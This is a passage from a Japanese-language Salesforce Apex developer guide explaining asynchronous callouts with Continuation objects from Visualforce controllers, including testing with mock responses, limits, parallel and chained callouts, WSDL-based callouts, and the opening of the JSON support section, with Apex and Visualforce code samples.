- **• 非同期コールアウトは、**Apex**コントローラおよびバージョン** 30.0 **以降で保存された**Visualforce**ページで 使用できます。**JavaScript Remoting **が使用されている場合は、バージョン** 31.0 **以降が必要です。**

このセクションの内容:

**[非同期コールアウトを使用するプロセス](#page-541-0)**

**非同期コールアウトを使用するには、コントローラのアクションメソッドに** Continuation **オブジェクト を作成して、コールバックメソッドを実装します。**

#### **[非同期コールアウトのテスト](#page-543-0)**

**コントローラをテストし、**Apex **のリリースまたはパッケージ化のコードカバー率要件を満たすためのテス トを記述します。**Apex **テストはコールアウトの実行をサポートしていないため、コールアウトの要求と応 答をシミュレーションできます。コールアウトをシミュレーション中に、要求が外部サービスに送信され ることはなく、疑似応答が使用されます。**

### **[非同期コールアウトの制限](#page-544-0)**

**継続の実行中は、継続固有の制限が適用されます。継続から制御が戻り、要求が再開すると、新しい** Apex **トランザクションが開始します。新しいトランザクションでは、**Apex **コールアウト制限を含む、適用され たすべての** Apex **および** Visualforce **制限がリセットされます。**

#### **[複数の非同期コールアウトの実行](#page-545-0)**

**長時間のサービスに対して** Visualforce **ページから複数のコールアウトを同時に実行する場合、最大** 3 **つの要 求を継続インスタンスに追加できます。たとえば、**2 **つの商品に関する在庫統計を取得するなど、サービス に対して独立した要求を実行するときに同時コールアウトを実行することがあります。**

#### **[非同期コールアウトのチェーニング](#page-547-0)**

**コールアウトの順序が重要な場合、またはコールアウトが別のコールアウトの応答に基づいて実行される 場合、コールアウト要求をチェーニングできます。コールアウトをチェーニングすると、前のコールアウ トから応答が返った後にのみ次のコールアウトが実行されます。たとえば、コールアウトのチェーニング が必要なケースとして、保証サービスから保証期限が切れたことを示す応答が返った後に保証延長情報を 取得する場合などが考えられます。チェーニングできるのは最大** 3 **個のコールアウトです。**

**インポートした** WSDL **[からの非同期コールアウトの実行](#page-549-0)**

WSDL **で生成されたクラスから実行される** Web **サービスコールでは、**HttpRequest **ベースのコールアウト に加え、非同期コールアウトがサポートされます。**WSDL **で生成されたクラスから非同期コールアウトを実 行するプロセスは、**HttpRequest **クラスを使用するプロセスと似ています。**

### <span id="page-541-0"></span>非同期コールアウトを使用するプロセス

**非同期コールアウトを使用するには、コントローラのアクションメソッドに** Continuation **オブジェクトを 作成して、コールバックメソッドを実装します。**

### アクションメソッドでの非同期コールアウトの呼び出し

**非同期コールアウトを呼び出すには、**Visualforce **アクションメソッドで** Continuation **インスタンスを使用し て、外部サービスをコールします。継続を作成する場合は、タイムアウト値およびコールバックメソッドの名 前を指定できます。たとえば、次のコードは、タイムアウト値を** 60 **秒、コールバックメソッド名を** processResponse **とする継続を作成します。**

```
Continuation cont = new Continuation (60);
cont.continuationMethod = 'processResponse';
```
**次に、**Continuation **オブジェクトを外部コールアウトに関連付けます。関連付けるには、**HTTP **要求を作成 し、次のとおりこの要求を継続に追加します。**

String requestLabel = cont.addHttpRequest(request);

メモ: **このプロセスは、**HttpRequest **クラスを使用したコールアウトの実行に基づきます。**WSDL **ベースのク ラスの使用例は、「インポートした** WSDL **[からの非同期コールアウトの実行」](#page-549-0)を参照してください。**

**コールアウト** (**アクションメソッド**) **を呼び出すメソッドは、システムがコールアウトを送信した後に現在の要 求を一時停止し、コールアウト応答を待機するよう**Visualforce**に指示する** Continuation **オブジェクトを返す 必要があります。**Continuation **オブジェクトは、実行されるコールアウトの詳細を保持します。**

**次はコールアウトを呼び出すメソッドの署名です。戻り値が** Object **型の場合は、**Continuation **を表します。**

public Object *calloutActionMethodName*()

### コールバックメソッドの定義

**外部サービスがコールアウトの処理を完了すると、応答が返されます。コールアウトが返された後に非同期実 行するためのコールバックメソッドを指定できます。このコールバックメソッドは、コールアウト呼び出しメ ソッドが定義されたコントローラクラスで定義される必要があります。**Visualforce **ページに表示する応答の取 得など、返された応答を処理するコールバックメソッドを定義できます。**

**コールバックメソッドは引数を取らず、次の署名が示されます。**

public Object *callbackMethodName*()

**戻り値が** Object **型の場合は、**Continuation**、**PageReference**、**null **のいずれかを表します。元の**Visualforce **ページを表示して、**Visualforce **要求を完了するには、コールバックメソッドで** null **を返します。**

**アクションメソッドで** JavaScript Remoting **を使用する場合は** (@RemoteAction **で付加**)**、コールバックメソッド が静的である必要があり、サポートされている次の署名が示されます。**

public static Object *callbackMethodName*(List< String> *labels*, Object *state*)

**または、**

public static Object *callbackMethodName*(Object *state*)

**システムがコールバックメソッドを呼び出し、実行されたコールアウト要求に関連付けられている表示ラベル を保持する場合は、***labels* **パラメータがシステムによって指定されます。コントローラの**[Continuation.state](#page-2139-0)**プ ロパティを設定すると、***state* **パラメータが指定されます。**

**次の表は、コールバックメソッドの戻り値の一覧です。戻り値はそれぞれ異なる動作に対応します。**

#### **表 4 : コールバックメソッドの戻り値**



メモ: **継続の** continuationMethod **プロパティが設定されていない場合、コールアウト応答が返された ときに、コールアウトを実行したものと同じアクションメソッドが再度コールされます。**

関連トピック: [Continuation](#page-2137-0) **クラス**

## <span id="page-543-0"></span>非同期コールアウトのテスト

**コントローラをテストし、**Apex**のリリースまたはパッケージ化のコードカバー率要件を満たすためのテストを 記述します。**Apex **テストはコールアウトの実行をサポートしていないため、コールアウトの要求と応答をシ ミュレーションできます。コールアウトをシミュレーション中に、要求が外部サービスに送信されることはな く、疑似応答が使用されます。**

**次の例は、**HTTPRequest **を使用する** Web **サービスコールのテストで擬似非同期コールアウトを呼び出す方法 を示しています。継続でコールアウトをシミュレーションするには、**Test **クラスの**

[setContinuationResponse\(requestLabel, mockResponse\)](#page-2664-0) **メソッドと** [invokeContinuationMethod\(controller, request\)](#page-2662-0) **メソッドを コールします。**

**最初にテストするコントローラクラス、続いてテストクラスをリストします。「**Visualforce **[ページでの長時間](#page-538-0) [コールアウトの実行」](#page-538-0)のコントローラクラスは、ここで再度使用されます。**

```
public with sharing class ContinuationController {
   // Unique label corresponding to the continuation request
   public String requestLabel;
   // Result of callout
   public String result {get;set;}
   // Endpoint of long-running service
   private static final String LONG RUNNING SERVICE URL =
        '<Insert your service URL>';
  // Action method
   public Object startRequest() {
     // Create continuation with a timeout
     Continuation con = new Continuation (40);
     // Set callback method
     con.continuationMethod='processResponse';
     // Create callout request
     HttpRequest req = new HttpRequest();
     req.setMethod('GET');
     req.setEndpoint(LONG_RUNNING_SERVICE_URL);
     // Add callout request to continuation
     this.requestLabel = con.addHttpRequest(req);
     // Return the continuation
     return con;
    }
   // Callback method
   public Object processResponse() {
     // Get the response by using the unique label
     HttpResponse response = Continuation.getResponse(this.requestLabel);
     // Set the result variable that is displayed on the Visualforce page
     this.result = response.getBody();
     // Return null to re-render the original Visualforce page
     return null;
   }
}
```
**次の例は、コントローラに対応するテストクラスを示しています。このテストクラスには、非同期コールアウ トをテストするテストメソッドが含まれます。このテストメソッドで、**Test.setContinuationResponse **によって擬似応答が設定され、**Test.invokeContinuationMethod **によって継続のコールバックメソッドが 実行されます。テストでは、コントローラの結果変数が予期される応答に設定されたことを検証し、コール バックメソッドで擬似応答が処理されたことを確認します。**

```
@isTest
public class ContinuationTestingForHttpRequest {
   public static testmethod void testWebService() {
       ContinuationController controller = new ContinuationController();
        // Invoke the continuation by calling the action method
        Continuation conti = (Continuation)controller.startRequest();
        // Verify that the continuation has the proper requests
       Map<String, HttpRequest> requests = conti.getRequests();
        system.assert(requests.size() == 1);
        system.assert(requests.get(controller.requestLabel) != null);
        // Perform mock callout
       // (i.e. skip the callout and call the callback method)
       HttpResponse response = new HttpResponse();
        response.setBody('Mock response body');
       // Set the fake response for the continuation
       Test.setContinuationResponse(controller.requestLabel, response);
       // Invoke callback method
       Object result = Test.invokeContinuationMethod(controller, conti);
        // result is the return value of the callback
       System.assertEquals(null, result);
        // Verify that the controller's result variable
       // is set to the mock response.
        System.assertEquals('Mock response body', controller.result);
    }
}
```
## <span id="page-544-0"></span>非同期コールアウトの制限

**継続の実行中は、継続固有の制限が適用されます。継続から制御が戻り、要求が再開すると、新しい** Apex **ト ランザクションが開始します。新しいトランザクションでは、**Apex**コールアウト制限を含む、適用されたすべ ての** Apex **および** Visualforce **制限がリセットされます。**

### 継続固有の制限

Apex **と** Visualforce **には、次の継続固有の制限があります。**





<sup>1</sup> **自動生成された** Web **サービススタブおよび** HttpRequest **オブジェクトに指定されたタイムアウト値は無視され ます。継続にはこのタイムアウト制限のみが適用されます。**

<sup>2</sup>**継続が実行されるとき、**Visualforce **コントローラは逐次化されます。継続が完了すると、コントローラは並列 化され、コールバックが呼び出されます。逐次化しない変数を指定するには、**Apex transient **修飾子を使用 します。このフレームワークでは、再開したときに逐次化されているメンバーのみを使用します。コントロー ラステートサイズ制限は、ビューステート制限とは分けられています[。「継続コントローラステートと](#page-545-1)**Visualforce **[ビューステートとの違い」](#page-545-1)を参照してください。**

<span id="page-545-1"></span><sup>3</sup> **これは、**Content-Type **ヘッダー** content-type='application/x-www-form-urlencoded' **および** content-type='multipart/form-data' **を持つ** HTTP POST **フォーム用の制限です。**

### 継続コントローラステートと Visualforce ビューステートとの違い

**コントローラステートとビューステートは異なります。継続のコントローラステートは、継続を呼び出すコン トローラに限らず、要求で呼び出されるすべてのコントローラの逐次化で構成されます。逐次化されたコント ローラには、コントローラ拡張、カスタムおよび内部コンポーネントコントローラが含まれます。コントロー ラステートサイズは、デバッグログに** USER\_DEBUG **イベントとして記録されます。**

**ビューステートには、コントローラステートよりも多くのデータが保持され、大きなサイズ制限** (135 KB) **が適 用されます。ビューステートには、ステートおよびコンポーネント構造が含まれます。ステートは、すべての コントローラとページ上の各コンポーネントのすべての属性** (**サブページとサブコンポーネントを含む**) **の逐次 化です。 コンポーネント構造は、ページ内のコンポーネントの親**-**子リレーションです。ビューステートサイ ズは開発者コンソール、または開発モードが有効な場合は** Visualforce **ページのフッターで監視できます。詳細 は、**Salesforce **オンラインヘルプの「**[View State (**ビューステート**)] **タブ」、または 『**Visualforce **[開発者ガイド』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.pages.meta/pages/)を 参照してください。**

## <span id="page-545-0"></span>複数の非同期コールアウトの実行

**長時間のサービスに対して** Visualforce **ページから複数のコールアウトを同時に実行する場合、最大** 3 **つの要求 を継続インスタンスに追加できます。たとえば、**2 **つの商品に関する在庫統計を取得するなど、サービスに対 して独立した要求を実行するときに同時コールアウトを実行することがあります。**

**同じ継続内で複数のコールアウトを実行すると、コールアウト要求は並列に実行され、**Visualforce **要求は一時 停止されます。すべてのコールアウト応答が返された後にのみ、**Visualforce **プロセスは再開します。**

**次の**Visualforce**および**Apex**の例は、**1 **つの継続を使用して** 2 **つの非同期コールアウトを同時に実行する方法を示 します。**Visualforce **ページが最初に表示されます。**Visualforce **ページには、コントローラのアクションメソッド**

startRequestsInParallel **を呼び出すボタンが含まれます。**Visualforce**プロセスが再開すると、**outputPanel **コンポーネントが再度表示されます。次のパネルには、**2 **つの非同期コールアウトの応答が表示されます。**

```
<apex:page controller="MultipleCalloutController" showChat="false" showHeader="false">
  <apex:form >
     <!-- Invokes the action method when the user clicks this button. -->
     <apex:commandButton action="{!startRequestsInParallel}" value="Start Request"
reRender="panel"/>
  </apex:form>
  <apex:outputPanel id="panel">
      <!-- Displays the response body of the initial callout. -->
      <apex:outputText value="{!result1}" />
      <br/><br/>br/><!-- Displays the response body of the chained callout. -->
      <apex:outputText value="{!result2}" />
  </apex:outputPanel>
```

```
</apex:page>
```
**次の例は、**Visualforce **ページのコントローラクラスを示します。**startRequestsInParallel **メソッドは** 2 **つ の要求を継続に追加します。すべてのコールアウト応答が返された後、コールバックメソッド** (processAllResponses) **が呼び出されて応答を処理します。**

```
public with sharing class MultipleCalloutController {
   // Unique label for the first request
   public String requestLabel1;
   // Unique label for the second request
   public String requestLabel2;
   // Result of first callout
   public String result1 {get;set;}
   // Result of second callout
   public String result2 {get;set;}
   // Endpoints of long-running service
   private static final String LONG RUNNING SERVICE URL1 =
        '<Insert your first service URL>';
   private static final String LONG RUNNING SERVICE URL2 =
        '<Insert your second service URL>';
    // Action method
   public Object startRequestsInParallel() {
     // Create continuation with a timeout
     Continuation con = new Continuation (60);
     // Set callback method
      con.continuationMethod='processAllResponses';
     // Create first callout request
     HttpRequest req1 = new HttpRequest();
     req1.setMethod('GET');
     req1.setEndpoint(LONG_RUNNING_SERVICE_URL1);
     // Add first callout request to continuation
```

```
this.requestLabel1 = con.addHttpRequest(req1);
  // Create second callout request
  HttpRequest req2 = new HttpRequest();
  req2.setMethod('GET');
  req2.setEndpoint(LONG_RUNNING_SERVICE_URL2);
 // Add second callout request to continuation
  this.requestLabel2 = con.addHttpRequest(req2);// Return the continuation
 return con;
}
// Callback method.
// Invoked only when responses of all callouts are returned.
public Object processAllResponses() {
 // Get the response of the first request
 HttpResponse response1 = Continuation.getResponse(this.requestLabel1);
 this.result1 = response1.getBody();
 // Get the response of the second request
 HttpResponse response2 = Continuation.getResponse(this.requestLabel2);
 this.result2 = response2.getBody();
 // Return null to re-render the original Visualforce page
 return null;
}
```
## 非同期コールアウトのチェーニング

<span id="page-547-0"></span>}

**コールアウトの順序が重要な場合、またはコールアウトが別のコールアウトの応答に基づいて実行される場 合、コールアウト要求をチェーニングできます。コールアウトをチェーニングすると、前のコールアウトから 応答が返った後にのみ次のコールアウトが実行されます。たとえば、コールアウトのチェーニングが必要な ケースとして、保証サービスから保証期限が切れたことを示す応答が返った後に保証延長情報を取得する場合 などが考えられます。チェーニングできるのは最大** 3 **個のコールアウトです。**

**次の** Visualforce **および** Apex **の例は、コールアウトを別のコールアウトにチェーニングする方法を示します。** Visualforce **ページが最初に表示されます。**Visualforce **ページには、コントローラのアクションメソッド** invokeInitialRequest **を呼び出すボタンが含まれます。**Visualforce**プロセスは、継続が返されるたびに一時 停止します。**Visualforce**プロセスは、各応答が返された後に再開し、**outputPanel **コンポーネントに各応答を 表示します。**

```
<apex:page controller="ChainedContinuationController" showChat="false" showHeader="false">
  <apex:form >
     <!-- Invokes the action method when the user clicks this button. -->
      <apex:commandButton action="{!invokeInitialRequest}" value="Start Request"
reRender="panel"/>
   </apex:form>
```

```
<apex:outputPanel id="panel">
   <!-- Displays the response body of the initial callout. -->
    <apex:outputText value="{!result1}" />
    \langlehr/>
    <!-- Displays the response body of the chained callout. -->
    <apex:outputText value="{!result2}" />
</apex:outputPanel>
```

```
</apex:page>
```
**次の例は、**Visualforce**ページのコントローラクラスを示します。**invokeInitialRequest **メソッドが最初の継 続を作成します。コールバックメソッド** (processInitialResponse) **が最初のコールアウトの応答を処理し ます。応答が特定の条件に適合すると、メソッドは** 2 **つ目の継続を返して別のコールアウトをチェーニングし ます。チェーニングされた継続の応答が返されると、**2 **つ目のコールバックメソッド** (processChainedResponse) **が呼び出されて** 2 **つ目の応答を処理します。**

```
public with sharing class ChainedContinuationController {
   // Unique label for the initial callout request
   public String requestLabel1;
   // Unique label for the chained callout request
   public String requestLabel2;
   // Result of initial callout
   public String result1 {get;set;}
   // Result of chained callout
   public String result2 {get;set;}
   // Endpoint of long-running service
   private static final String LONG RUNNING SERVICE URL1 =
        '<Insert your first service URL>';
   private static final String LONG RUNNING SERVICE URL2 =
        '<Insert your second service URL>';
   // Action method
   public Object invokeInitialRequest() {
     // Create continuation with a timeout
     Continuation con = new Continuation (60);
     // Set callback method
     con.continuationMethod='processInitialResponse';
      // Create first callout request
     HttpRequest req = new HttpRequest();
     req.setMethod('GET');
     req.setEndpoint(LONG_RUNNING_SERVICE_URL1);
     // Add initial callout request to continuation
     this.requestLabel1 = con.addHttpRequest(req);// Return the continuation
     return con;
    }
   // Callback method for initial request
   public Object processInitialResponse() {
```
}

```
// Get the response by using the unique label
  HttpResponse response = Continuation.getResponse(this.requestLabell);
  // Set the result variable that is displayed on the Visualforce page
  this.result1 = response.getBody();
 Continuation chainedContinuation = null;
  // Chain continuation if some condition is met
  if (response.getBody().toLowerCase().contains('expired')) {
      // Create a second continuation
      chainedContinuation = new Continuation (60);
      // Set callback method
      chainedContinuation.continuationMethod='processChainedResponse';
      // Create callout request
      HttpRequest req = new HttpRequest();
      req.setMethod('GET');
      req.setEndpoint(LONG_RUNNING_SERVICE_URL2);
      // Add callout request to continuation
     this.requestLabel2 = chainedContinuation.addHttpRequest(req);
  }
 // Start another continuation
 return chainedContinuation;
}
// Callback method for chained request
public Object processChainedResponse() {
 // Get the response for the chained request
 HttpResponse response = Continuation.getResponse(this.requestLabel2);
 // Set the result variable that is displayed on the Visualforce page
 this.result2 = response.getBody();
 // Return null to re-render the original Visualforce page
 return null;
}
```
<span id="page-549-0"></span>メモ: **継続の応答は、新しい継続を作成する前および** Visualforce **要求が再度一時停止する前に取得する必 要があります。継続のチェーン内にある以前の継続から古い応答を取得することはできません。**

## インポートした WSDL からの非同期コールアウトの実行

WSDL **で生成されたクラスから実行される** Web **サービスコールでは、**HttpRequest **ベースのコールアウトに加 え、非同期コールアウトがサポートされます。**WSDL **で生成されたクラスから非同期コールアウトを実行する プロセスは、**HttpRequest **クラスを使用するプロセスと似ています。**

Salesforce **で** WSDL **をインポートすると、**Salesforce **によって、インポートされた** WSDL **の各名前空間用に** 2 **つの** Apex **クラスが自動生成されます。一方のクラスは同期サービス用のサービスクラスです。もう一方のクラス は、非同期サービス用に変更されたバージョンです。自動生成された非同期クラス名は、**Async **プレフィッ クスで開始し、**Async*ServiceName* **の形式になります。***ServiceName* **は、変更前の元のサービスクラスの名 前です。非同期クラスは、次のさまざまな点で標準クラスと異なります。**

- **• 公開サービスメソッドには、追加の** Continuation **パラメータが第** 1 **パラメータとして含まれます。**
- **•** Web **サービス処理は非同期に呼び出され、その応答はレスポンス要素の** getValue **メソッドで取得されま す。**
- **•** WebServiceCallout.beginInvoke **および** WebServiceCallout.endInvoke **は、それぞれサービスの 呼び出しと応答の取得に使用されます。**

Salesforce **ユーザインターフェースで** WSDL **から** Apex **クラスを生成できます。**[**設定**] **から、**[**クイック検索**] **ボッ クスに「Apex クラス」と入力し、[Apex クラス] を選択します。**

**非同期** Web **サービスコールアウトを実行するには、自動生成された非同期クラスのメソッドに** Continuation **インスタンスを渡してこれらのメソッドをコールします。次の例は、架空の株価情報サービスに基づいていま す。この例では、組織に** WSDL **インポートで自動生成された** AsyncSOAPStockQuoteService **というクラスが あることを想定しています。この例は、自動生成された** AsyncSOAPStockQuoteService **クラスを使用して サービスへの非同期コールアウトを実行する方法を示します。最初に、**60 **秒でタイムアウトする継続を作成 し、コールバックメソッドを設定します。次に、**beginStockQuote **メソッドを継続インスタンスに渡して呼 び出します。**beginStockQuote **メソッドコールは、非同期コールアウト実行に対応します。**

```
public Continuation startRequest() {
  Integer TIMEOUT INT SECS = 60;
  Continuation cont = new Continuation(TIMEOUT INT SECS);
  cont.continuationMethod = 'processResponse';
  AsyncSOAPStockQuoteService.AsyncStockQuoteServiceSoap
     stockQuoteService =
        new AsyncSOAPStockQuoteService.AsyncStockQuoteServiceSoap();
   stockQuoteFuture = stockQuoteService.beginStockQuote(cont,'CRM');
  return cont;
}
```
**外部サービスが非同期コールアウト** (beginStockQuote **メソッド**) **の応答を返すと、このコールバックメソッ ドが実行されます。応答は、応答オブジェクトに対して** getValue **メソッドをコールすることで取得されま す。**

```
public Object processResponse() {
  result = stockQuoteFuture.getValue();
  return null;
}
```
**次に、アクションおよびコールバックメソッドを含むコントローラ全体を示します。**

```
public class ContinuationSOAPController {
   AsyncSOAPStockQuoteService.GetStockQuoteResponse_elementFuture
           stockQuoteFuture;
   public String result {get;set;}
   // Action method
   public Continuation startRequest() {
      Integer TIMEOUT INT SECS = 60;
      Continuation cont = new Continuation(TIMEOUT INT SECS);
       cont.continuationMethod = 'processResponse';
```

```
AsyncSOAPStockQuoteService.AsyncStockQuoteServiceSoap
         stockQuoteService =
           new AsyncSOAPStockQuoteService.AsyncStockQuoteServiceSoap();
           stockQuoteFuture = stockQuoteService.beginGetStockQuote(cont,'CRM');
      return cont;
   }
   // Callback method
   public Object processResponse() {
       result = stockQuoteFuture.getValue();
      // Return null to re-render the original Visualforce page
      return null;
   }
}
```
**次の例は、対応する**Visualforce**ページを示します。このページは** startRequest **メソッドを呼び出し、結果項 目を表示します。**

```
<apex:page controller="ContinuationSOAPController" showChat="false" showHeader="false">
   \langleapex:form >
      <!-- Invokes the action method when the user clicks this button. -->
      <apex:commandButton action="{!startRequest}"
             value="Start Request" reRender="result"/>
  </apex:form>
  <!-- This output text component displays the callout response body. -->
   <apex:outputText value="{!result}" />
</apex:page>
```
### WSDL ベースの非同期コールアウトのテスト

WSDL **から** Apex **クラスに基づく非同期コールアウトをテストするのは、**HttpRequest **クラスに基づくコール アウトで使用するプロセスと似ています。**ContinuationSOAPController.cls **をテストする前に、** WebServiceMock **を実装するクラスを作成します。このクラスにより** ContinuationTestForWSDL.cls **の 安全なテストが可能になります。**ContinuationTestForWSDL.cls **についてはこの後、疑似継続を作成し、 テストによる実質的な影響がないことを確認する方法で作成します。**

```
public class AsyncSOAPStockQuoteServiceMockImpl implements WebServiceMock {
   public void doInvoke(
       Object stub,
       Object request,
       Map<String, Object> response,
       String endpoint,
       String soapAction,
       String requestName,
       String responseNS,
       String responseName,
       String responseType) {
       // do nothing
   }
}
```
**次の例は、**ContinuationSOAPController **コントローラに対応するテストクラスです。このクラスのテス トメソッドは疑似応答を設定し、疑似継続を呼び出します。コールアウトは外部サービスには送信されませ ん。疑似コールアウトを実行するには、テストで** Test **クラスの**[setContinuationResponse\(requestLabel, mockResponse\)](#page-2664-0) **および** [invokeContinuationMethod\(controller, request\)](#page-2662-0) **メソッドをコールします。**

```
@isTest
public class ContinuationTestingForWSDL {
   public static testmethod void testWebService() {
        ContinuationSOAPController demoWSDLClass =
            new ContinuationSOAPController();
       // Invoke the continuation by calling the action method
        Continuation conti = demoWSDLClass.startRequest();
        // Verify that the continuation has the proper requests
       Map<String, HttpRequest> requests = conti.getRequests();
        System.assertEquals(requests.size(), 1);
        // Perform mock callout
        // (i.e. skip the callout and call the callback method)
        HttpResponse response = new HttpResponse();
        response.setBody('<SOAP:Envelope'
            + ' xmlns:SOAP="http://schemas.xmlsoap.org/soap/envelope/">'
            + '<SOAP:Body>'
           + '<m:getStockQuoteResponse '
            + 'xmlns:m="http://soap.sforce.com/schemas/class/StockQuoteServiceSoap">'
            + '<m:result>Mock response body</m:result>'
            + '</m:getStockQuoteResponse>'
            + '</SOAP:Body>'
            + '</SOAP:Envelope>');
        // Set the fake response for the continuation
        String requestLabel = requests.keyset().iterator().next();
        Test.setContinuationResponse(requestLabel, response);
        // Invoke callback method
        Object result = Test.invokeContinuationMethod(demoWSDLClass, conti);
        System.debug(demoWSDLClass);
        // result is the return value of the callback
        System.assertEquals(null, result);
        // Verify that the controller's result variable
       // is set to the mock response.
       System.assertEquals('Mock response body', demoWSDLClass.result);
   }
}
```
# JSON サポート

Apex **では** JavaScript Object Notation (JSON) **がサポートされ、**Apex **オブジェクトの** JSON **形式への逐次化、逐次化さ れた** JSON **コンテンツの並列化を実行できます。**

Apex **では、**JSON **逐次化と並列化のメソッドを公開するクラスセットを提供します。次の表は、使用可能なク ラスを示しています。**



System.JSONToken **は、**JSON **解析に使用されるトークンを列挙します。**

**これらのクラスのメソッドは、実行中に問題が発生した場合** JSONException **を生成します。**

#### **JSON サポートの考慮事項**

- **•** JSON **の逐次化と並列化のサポートは、**sObject (**標準オブジェクトとカスタムオブジェクト**)**、**Apex **プリミ ティブ型とコレクション型、データベースメソッドの戻り値のデータ型** (SaveResult**、**DeleteResult **など**)**、** Apex **クラスのインスタンスで利用できます。**
- **• 管理パッケージの** sObject **型のカスタムオブジェクトのみ、管理パッケージ外のコードから逐次化で きます。管理パッケージに定義される** Apex **クラスのインスタンスであるオブジェクトは、逐次化でき ません。**
- **•** Map **オブジェクトは、キーとして次のいずれかのデータ型を使用する場合にのみ、**JSON **に逐次化できま す。**
	- **–** [Boolean](#page-2128-0)
	- **–** [Date](#page-2215-0)
	- **–** [DateTime](#page-2226-0)
	- **–** [Decimal](#page-2250-0)
	- **–** [Double](#page-2264-0)
	- **–** [Enum](#page-2272-0)
	- **–** [Id](#page-2298-0)
	- **–** [Integer](#page-2313-0)
	- **–** [Long](#page-2383-0)
	- **–** [String](#page-2558-0)
	- **–** [Time](#page-2671-0)
- **• オブジェクトが上位型として宣言され、下位型のインスタンスに設定されている場合、一部のデータが 失われる可能性があります。オブジェクトを逐次化して並列化すると、上位型および下位型に固有の項 目は失われます。**
- **• オブジェクトに、そのオブジェクト自体への参照が設定されている場合は逐次化されず、**JSONException **が生成されます。**
- **• 同じオブジェクトを** 2 **回参照する参照グラフが並列化されると、参照されるオブジェクトのコピーが複 数生成されます。**
